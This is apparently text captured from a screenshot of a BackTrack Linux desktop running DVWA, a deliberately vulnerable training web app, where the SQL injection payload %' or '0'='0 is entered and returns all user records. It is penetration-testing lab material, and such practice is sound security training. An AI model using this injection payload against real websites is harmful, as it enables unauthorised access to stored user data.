 Applications Places System Mon Dec 18, 9:34 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Su
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
ID: %' or '0'='0
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...